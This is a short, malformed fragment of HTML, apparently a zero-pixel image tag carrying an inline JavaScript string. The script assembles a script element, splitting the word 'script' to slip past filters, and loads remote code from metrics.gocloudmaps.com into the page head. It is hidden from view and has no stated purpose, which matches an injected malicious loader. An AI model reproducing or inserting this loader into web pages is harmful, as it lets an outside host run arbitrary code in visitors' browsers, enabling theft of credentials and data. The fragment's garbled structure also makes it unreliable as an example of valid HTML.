
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);"
height="0px"
width="0px" />